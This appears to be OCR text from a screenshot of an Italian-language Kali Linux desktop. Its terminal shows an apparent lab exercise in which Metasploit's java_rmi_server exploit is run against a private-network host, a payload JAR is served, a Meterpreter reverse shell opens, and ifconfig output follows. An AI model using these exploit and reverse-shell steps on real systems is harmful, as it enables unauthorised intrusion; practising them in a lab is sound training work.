 1 2 3 4
5:45
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
php
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
search eternalblue
use <name|index>
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.50.101:4444
[*] 192.168.50.100:1099 - Using URL: http://192.168.50.101:8080/Kh9LPX955MVzoe
[*] 192.168.50.100:1099 - Server started.
[*] 192.168.50.100:1099 - Sending RMI Header...
[*] 192.168.50.100:1099 - Sending RMI Call...
[*] 192.168.50.100:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.50.100
[*] Meterpreter session 1 opened (192.168.50.101:4444 → 192.168.50.100:34124) at 2023-06-09 05:44:13 +0200
meterpreter > ifconfig
Interface 1
============
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
============
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.50.100
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe2e:8538
IPv6 Netmask : ::
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"